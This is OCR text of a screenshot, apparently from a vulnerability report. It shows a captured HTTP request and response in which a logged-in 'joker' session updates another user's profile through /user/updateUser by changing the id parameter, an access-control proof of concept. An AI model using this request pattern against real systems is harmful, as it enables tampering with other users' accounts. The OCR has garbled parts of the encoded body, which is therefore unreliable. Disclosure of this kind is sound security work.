 1 POST /user/updateUser?id=131 HTTP/1.1
2 Host: 169.254.168.98:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0)
Gecko/20100101 Firefox/72.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 415
0 Origin: http://169.254.168.98:8080
1 Connection: close
2 Referer: http://169.254.168.98:8080/pages/manage/user.html
3 Cookie: Hm_lvt_1cd9bcbaae133f03a6eb19da6579aaba=
1622647345,1622684699,1622712576,1622877594; JSESSIONID=
B2F2D7A7B90EDC6356DED989E321A383;
Hm_lpvt_1cd9bcbaae133f03a6eb19da6579aaba=1622882205
4
5 info=
%7B%22loginName%22%3A%22test123%22%2C%22username%22%3A%22%E6%B5%8B%E8%AF
%95%E7%94%A8%E6%88%B7%22%2C%22orgAbr%22%3A%22%E6%9C%BA%E6%9E%841%22%2C%2
2orgaId%22%3A%2213%22%2C%22selectType%22%3A%22org%22%2C%22orgaUse
22%3A%2210%22%2C%22id%22%3A%22%22%2C%22position%22%3A%22%22%2C%22
m%22%3A%22%22%2C%22email%22%3A%22%22%2C%22userBlngOrgaDsplSeq%22%
22%2C%22description%22%3A%22xxxxxxx111111111%22%7D
1 HTTP/1.1 200
2 Content-Type: application/json;charset=UTF-8
3 Date: Sat, 05 Jun 2021 08:37:38 GMT
4 Connection: close
5 Content-Length: 33
6
7 {
"msg":"操作成功",
"code":200
}
成功使用joker用户的身份根据用户id更新对应用户的信息
{"loginName":"test123","username":"","orgAbr":"1","orgaId":"13
","selectType":"org","orgaUserRelId":"10","id":"","position":"","phonenum":"","e
mail":"","userBlngOrgaDsplSeq":"2","description":"xxxxxxx111111111"}
Press 'F2' for focus